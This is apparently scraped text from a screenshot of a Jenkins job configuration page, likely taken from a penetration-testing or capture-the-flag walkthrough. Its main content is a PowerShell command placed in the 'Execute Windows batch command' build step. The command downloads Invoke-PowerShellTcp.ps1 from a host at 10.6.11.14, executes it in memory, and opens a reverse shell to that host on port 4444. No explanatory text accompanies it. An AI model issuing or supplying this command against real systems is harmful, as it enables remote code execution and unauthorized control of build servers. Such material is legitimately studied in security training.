 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.11.14/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.6.11.14 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply